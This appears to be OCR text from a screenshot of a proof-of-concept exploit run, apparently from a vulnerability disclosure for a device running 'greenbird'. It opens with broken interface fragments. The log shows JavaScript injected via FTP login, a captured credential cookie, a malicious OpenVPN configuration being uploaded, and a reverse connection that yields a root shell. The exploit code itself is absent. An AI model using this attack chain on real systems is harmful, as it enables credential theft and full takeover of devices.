 Logged in as Adm
Wizards
Class: All Events Level: Trace
Originator
events) ftps
n (User:
mabrell ~
$ python3 root-poc.py
[*] Injecting JavaScript via FTP login
[*] Serving malicious JavaScript on port 8080
[*] Waiting for JavaScript download...
[+] Malicious JavaScript downloaded!
[*] Waiting for the session password...
[+] Credentials cookie received: 'adm:Password123#'
[*] Uploading malicious OpenVPN configuration
[*] Waiting for incoming connections...
Listening on 0.0.0.0 5000
Connection received on 10.0.0.53 39738
id
uid=0(root) gid=0(root) groups=0(root)
cat /etc/os-release
ID=greenbird
NAME="greenbird"
VERSION="0.0.1 (greenbird)"
VERSION_ID=0.0.1
PRETTY_NAME="greenbird 0.0.1 (greenbird)"
DISTRO_CODENAME="greenbird"